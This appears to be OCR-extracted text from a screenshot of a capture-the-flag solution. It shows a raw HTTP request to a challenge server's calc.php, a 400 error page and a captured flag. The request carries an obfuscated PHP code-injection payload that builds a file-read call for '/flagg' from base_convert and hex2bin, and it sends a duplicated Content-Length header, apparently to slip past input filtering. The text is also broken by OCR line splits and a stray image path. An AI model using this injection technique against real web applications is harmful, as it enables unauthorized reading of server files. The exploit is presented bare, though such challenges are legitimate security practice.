 GET
/calc.php?num=base_convert(2146934604002,10,36)(hex2bin(
dechex(47)).base_convert(25254448,10,36)) HTTP/1.1
Host: node3.buuoj.cn:28344
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 10
Content-Length: 10
num=11
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28344
flag{1e76bcae-710d-42eb-bf75-68977f4ddce3} 43